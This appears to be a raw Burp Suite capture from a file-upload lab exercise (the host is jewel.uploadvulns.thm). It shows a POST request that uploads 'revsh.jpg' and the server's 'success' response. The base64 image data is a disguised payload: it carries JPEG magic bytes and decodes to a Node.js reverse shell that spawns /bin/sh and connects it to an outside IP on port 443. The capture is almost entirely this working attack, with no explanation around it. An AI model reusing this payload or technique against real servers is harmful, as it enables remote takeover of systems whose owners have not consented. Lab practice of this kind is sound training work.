 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 589
10 Origin: http://jewel.uploadvulns.thm
11 Connection: close
12 Referer: http://jewel.uploadvulns.thm/
13 DNT: 1
14 Sec-GPC: 1
15
16 {
"name":"revsh.jpg",
"type":"image/jpeg",
"file":
"data:image/jpeg;base64,/9j/2wooZnVuY3Rpb24oKXsKICAgIHZhciBuZXQgPSByZXF1aXJlKCJuZXQiKSwKICAg
ICAgICBjcCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKSwKICAgICAgICBzaCA9IGNwLnNwYXduKCIvYmluL3NoIiwg
W10pOwogICAgdmFyIGNsaWVudCA9IG5ldyBuZXQuU29ja2V0KCk7CiAgICBjbGllbnQuY29ubmVjdCg0NDMsICIxMC4x
OC4yMS4yMzYiLCBmdW5jdGlvbigpewogICAgICAgIGNsaWVudC5waXBlKHNoLnN0ZGluKTsKICAgICAgICBzaC5zdGRv
dXQucGlwZShjbGllbnQpOwogICAgICAgIHNoLnN0ZGVyci5waXBlKGNsaWVudCk7CiAgICB9KTsKICAgIHJldHVybiAv
YS87IC8vIFByZXZlbnRzIHRoZSBOb2RlLmpzIGFwcGxpY2F0aW9uIGZyb20gY3Jhc2hpbmcKfSkoKTsK"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 01 Apr 2024 12:36:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 7
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 ETag: W/"7-U6VofLJtxB8qtAM+l+E63v03QNY"
10 Front-End-Https: on
11
12 success